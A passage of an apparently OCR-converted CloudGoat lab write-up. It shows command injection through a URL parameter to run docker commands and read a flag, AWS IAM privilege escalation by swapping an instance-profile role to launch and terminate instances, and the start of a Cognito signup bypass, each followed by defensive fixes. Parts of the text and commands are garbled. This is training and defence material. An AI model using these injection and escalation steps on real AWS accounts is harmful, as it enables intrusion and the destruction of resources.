| 7.<br>"remainingResource<br>{<br>"name": "C<br>"type": "I<br>"doubleVal<br>"integerVa<br>},<br>{<br>"name": "M<br>"type": TI<br>"doubleVal<br>"coubleVal<br>"coubleV | es": [ I<br>IPU",<br>INTEGER",<br>Lue": 0.0,<br>e"" 0,<br>Ilue": 924<br>MEMORY",<br>INTEGER",<br>ue": 0.0,<br>** 0                                       |                                                                     |                                                                                                    |
| iongrafue<br>"integerva<br>},<br>{<br>"name": "P<br>"type": "5<br>"doubleval<br>"longvalue<br>"integerva<br>"stringset"<br>-227,<br>-3326                                                                                                    | lue": 870<br>NORTS",<br>TRINSSET",<br>Lue": 0.0,<br>≥lue": 0,<br>Vvalue": [                                                                              |                                                                     |                                                                                                    |

The operation seemed to work, let try to list the docker container again from within the webpage:

## http://ec2-18-209-210-190.compute-1.amazonaws.com/?url=%3B+docker+ps

| <input<br><butto<br></butto<br></input<br> | <pre>type="text" id="url" name="url"&gt;<br/>br&gt; n&gt;Submit</pre> |                 |         |          |                 |        |                                                               |
|--------------------------------------------|-----------------------------------------------------------------------|-----------------|---------|----------|-----------------|--------|---------------------------------------------------------------|
| >                                          |                                                                       |                 |         |          |                 |        | ed a fine way teached when a                                  |
| docker ps                                  |                                                                       |                 |         |          |                 |        |                                                               |
| NTAINER I                                  | D IMAGE                                                               | COMMAND         | CREATED | STATU    | JS              | PORTS  | NAMES                                                         |
| 52adc36                                    | busybox                                                               | "sh -c '/bin/sh | -c \""  | 2 minute | esago Up 2 m:   | inutes | ecs-cg-ecs-takeover-ecs_takeover_cgidqow9p460z9-vault         |
| 113ac74                                    | cloudgoat/ecs-takeover-vulnsite:latest                                | "./main"        | 3 hours | s ago    | Up 3 hours      |        | ecs-cg-ecs-takeover-ecs_takeover_cgidqow9p460z9-vulnsitevu    |
| a194e6d                                    | busybox:latest                                                        | "sleep 365d"    | 3 hours | s ago    | Up 3 hours      |        | ecs-cg-ecs-takeover-ecs_takeover_cgidqow9p460z9-privd-1-prive |
| 659edc7                                    | amazon/amazon-ecs-agent:latest                                        | "/agent"        | 3 hours | s ago    | Up 3 hours (hea | althy) | ecs-agent                                                     |

And we can see that the container spawned in our EC2, lets access it and list the directory:



Let's print the flag :

http://ec2-18-209-210-190.compute-1.amazonaws.com/?url=%3B+docker+exec+ad4eb52adc36+cat+FLAG.TXT

## Website Cloner

## **Clone URL**

Url:

Submit

; docker exec ad4eb52adc36 cat FLAG.TXT

{{FLAG 1234677}}

## FIX:

- Restrict ECS Task IAM Role Permissions:
  - Apply the principle of least privilege to IAM roles assigned to ECS tasks, ensuring they have only the permissions needed for their specific operations.
- Enable ECS Task Definition Revision Control:
  - Regularly review and control task definitions to prevent unauthorized changes and rollbacks that might grant elevated privileges.
- Secure Docker Images :
  - Use trusted and scanned Docker images from reputable sources. Regularly update and patch images to fix vulnerabilities.
- Implement Network Security Groups :
  - Configure security groups to restrict network access to ECS tasks and services, limiting exposure to only necessary traffic.
- Enable ECS Service and Task Logging:
  - Use CloudWatch Logs to capture and monitor ECS service and task logs for any suspicious activity or unauthorized access attempts.

## 4. IAM\_PRIVESC\_BY\_ATTACHMENT

## **Execution Demonstration**

In this scenario we start with a user credentials: Kerrigan

Kerrigan can't list IAM policies, so we need to go through services manually

S3 and Lambda didn't anything However we got a response for EC2:

| Pacu                                                                                                    | (iam:i            | <pre>mported-kerrigan) &gt; run ec2enumregion us-east-1</pre> |
|----------------------------------------------------------------------------------------------------|-------------------|---------------------------------------------------------------|
| Rur                                                                                                    | nning m           | odule ec2enum                                                 |
| [ec2_                                                                                                    | _enum]            | Starting region us-east-1                                     |
| [ec2_                                                                                                    | _enum]            | — 3 instance(s) found.                                        |
| [ec2_                                                                                                    | _enum]            | 8 security groups(s) found.                                   |
| [ec2_                                                                                                    | _enum]            | FAILURE:                                                      |
| [ec2_                                                                                                    | _enum]            | Access denied to DescribeAddresses.                           |
| [ec2_                                                                                                    | _enum]            | Skipping elastic IP enumeration                               |
| [ec2_                                                                                                    | _enum]            | 0 elastic IP address(es) found.                               |
| [ec2_                                                                                                    | enum]             | — 1 public IP address(es) found and added to text fil         |
| [ec2_                                                                                                    | _enum]            | FAILURE:                                                      |
| 1990 - 1995 - 1995 - 1995 - 1995 - 1995 - 1995 - 1995 - 1995 - 1995 - 1995 - 1995 - 1995 - 1995 - 1995 - 1995 - | The second second |                                                               |

Lets list them :

We will use an advanced filtering command to get only the data we want for the moment:

## aws ec2 describe-instances --region us-east-1 --query

'Reservations[\*].Instances[\*`].{InstanceID:InstanceId,State:State.Name,PublicIP:PublicIpAddress,PublicDNS:PublicDns Name}' --output table



After scanning the ports for the instance, there is only SSH open however we don't have any creds for it

Let's get more information about this instance, we will start by its rights:



And we can see that there is a right to use the AssumRole operations , which can allows us to get more privilege

## Lets list our roles : aws iam list-roles



And we have the role in our user, but we also see that there is another role:



Which seems to have greater right (according to its name), let try attaching this role to our instance,

First we need to detach the role form the instance, using the data we gathered when listing roles and instance profiles:



Then reattach the new role

minimiprondeveparrot ##/cloudgot/lam\_pix/sc\_attachmang/ saws iam add-role-to-instance-profile --instance-profile-name cg-ec2-meek-instance-profile-iam\_privesc\_by\_attachment\_cgid75kxfibg5u --role-name cg-ec2-mighty-role-iam\_privesc\_by\_attachm ent\_cgid/5kxfibg5u --profile kerrigan \_\_\_\_inondevemarrot m/c/cloudgot/iam\_privesc\_attachment/

Now let create a key pair to get access to this ec2 with elevated privileges :



Set the rights permission for the key:

-[irondev@parrot]-[~/cloudgoat/iam\_privescc\_attachment --- \$chmod 400 keys.pem

Check the network settings and IDs:

First we will list the subnets, and pick one from which we will take the subnet ID, the security group used should be part of the same VPC:



Then list the security to find one with appropriate rights to access SSH:



We will now spawn a new EC2 with the attach security group, and profile instanceID (which contains our elevated Role)

aws ec2 run-instances --image-id ami-0a313d6098716f372 --instance-type t2.micro --iam-instance-profile Arn=arn:aws:iam::992382600831:instance-profile/cg-ec2-meek-instance-profileiam\_privesc\_by\_attachment\_cgid75kxfibg5u --key-name keys --profile kerrigan --subnet-id subnet-0062aed73aec86a6a --security-group-ids sg-0d49519c7303c6ee0



Aws Lets connect to it via SSH :

But first let's get the public IP like earlier: aws ec2 describe-instances --region us-east-1



And we are connected :

irondev@parrot \$ssh -i keys.pem ubuntu@34.200.242.140 Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 4.15.0-1032-aws x86\_64) \* Documentation: https://help.ubuntu.com \* Management: https://landscape.canonical.com \* Support: https://ubuntu.com/advantage System information as of Sun Aug 4 21:16:10 UTC 2024 System load: 0.0 Processes: Usage of /: 13.6% of 7.69GB Users logged in: 0 IP address for eth0: 10.0.10.166 Memory usage: 15% I Swap usage: 0% Get cloud support with Ubuntu Advantage Cloud Guest: http://www.ubuntu.com/busine //services/cloud 0 packages can be updated. Ø updates are security updates. The programs included with the Ubuntu system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/\*/copyright. Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. To run a command as administrator (user "root"), use "sudo <command>". See "man sudo\_root" for details. ubuntu@ip-10-0-10-166:~\$ whoami ubuntu ubuntu@ip-10-0-10-166:~\$

Let's delete the other instance:

But first install AWS CLI:

Sudo apt-get update

#### Sudo apt-get install awscli -y

Then list the instances:



Now that we have the instance id we can delete it :



And check that the instance is not running anymore:

| <pre>ubuntu@ip-10-0-10-166:~\$ aws ec2 desc PublicIpAddress,PublicDnsName]'out .</pre> | ribe-instancesregion us-east-1query<br>put json | 'Reservations[*].Instances[?InstanceId==` | i-05f8905b8e7aaa6f6` | && State.Name==`running`] | .[InstanceId,State.Name, |
|----------------------------------------------------------------------------------------|-------------------------------------------------|-------------------------------------------|----------------------|---------------------------|--------------------------|
| I, I<br>D, I<br>D, I<br>D, J                                                           |                                                 |                                           |                      |                           |                          |

#### We can actually seeing it via the AWS console:

| CloudGoat iam_privesc_by_attachment_cgid75kxfibg5u super-critical-security-server EC2 Instance | i-05f8905b8e7aaa6f6 | ⊖ Terminated | Q t3.micro |
|------------------------------------------------------------------------------------------------|---------------------|--------------|------------|
|                                                                                                |                     |              |            |

## FIX:

- Restrict IAM Policy Attachments:
  - Limit who can attach or modify IAM policies by using tightly controlled IAM roles and permissions. Avoid granting broad iam:AttachRolePolicy or iam:AttachUserPolicy permissions.
- Review and Limit Managed Policies:
  - Regularly review managed policies attached to IAM roles and users. Ensure that only necessary policies are attached and that they adhere to the principle of least privilege.

## • Monitor Policy Attachments:

- Use AWS CloudTrail to log and monitor IAM policy attachments. Set up alerts for any unexpected changes to IAM policies or role attachments.
- Enforce Policy Versioning and Change Management:
  - Track changes to IAM policies with versioning. Implement change management procedures to review and approve policy changes before they are applied.
- Enable IAM Access Analyzer:
  - Use IAM Access Analyzer to identify and review roles and policies with broad permissions or unintended access, ensuring that permissions are appropriately scoped.

## 5. VULNERABLE\_COGNITO

**Execution Demonstration** 

Int this scenario we start with a URL: <u>https://g30fgby9wb.execute-api.us-east-</u> <u>1.amazonaws.com/vulncognito/cognitoctf-vulnerablecognitocgidpomclowqdz/index.html</u>

When browsing we get a login page:



Because we don't have any credentials, we can try signup:

Since the signup request the email, in case we receive a confirmation code , we can try using a temporary email, <u>https://temp-mail.org/en/</u>

The password will be : Passwd!1234

Only when submitted the form create an alert saying that the email domain must be an Ecorp.com domain

Let's try, looking at the source code (CTRL+u):

```
17 <script>
18
20 function Signup(){
21
22 // var letters = /[a-zA-Z0-9]{1,40}@ecorp.com/;
     var email = document.getElementById('email').value;
24
25
     var Regex = email.search('@ecorp.com');
  // alert(Regex);
26
27
28
29
     if(Regex == -1) {
30
31
       alert("Only Emails from ecorp.com are accepted");
32
       return false;
33
34
35
36
     var first = document.getElementById('first').value;
     var last = document.getElementById('last').value;
     var password = document.getElementById('password').value;
38
39
40
     var poolData = {
       UserPoolId: 'us-east-1_S8uN0XuRx',
       ClientId: '5gpeltvhldatks254va9jlurek',
44
46
48
     var userPool = new AmazonCognitoIdentity.CognitoUserPool(poolData);
49
```

And we get a JavaScript function checking using regex whether our email ends with ecorp.com ,

To bypass this we can intercept the response using a tool like Burpsuite :

Set the proxy on the browser: <u>http://127.0.0.1:8080/</u> (using FoxyProxy or, settings>search "proxy")

